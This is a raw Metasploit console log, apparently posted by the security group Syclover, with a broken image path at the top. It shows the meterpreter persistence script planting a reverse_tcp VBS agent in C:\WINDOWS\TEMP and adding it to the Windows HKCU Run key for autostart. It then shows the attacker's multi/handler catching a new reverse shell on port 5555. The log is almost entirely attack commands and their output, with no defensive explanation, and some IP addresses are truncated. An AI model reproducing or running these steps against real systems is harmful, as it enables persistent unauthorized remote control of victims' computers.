 meterpreter > run persistence -U -i 60 -p 5555 -r 3 5
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/LENOVO-39605MB4_20190518.0659/LENOVO-39605MB4_20190518.0659.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=3 5 LPORT=5555
[*] Persistent agent script is 99609 bytes long
[+] Persistent Script written to C:\WINDOWS\TEMP\EnxnzqRHQDBvs.vbs
[*] Executing script C:\WINDOWS\TEMP\EnxnzqRHQDBvs.vbs
[+] Agent executed with PID 3564
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\dRUIoXcBlP
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\dRUIoXcBlP
meterpreter >
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.50.2 - Meterpreter session 4 closed.  Reason: User exit
msf5 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:5555
[*] Sending stage (179779 bytes) to
[*] Meterpreter session 5 opened ( 555 -> ) at
三叶草小组Syclover
meterpreter >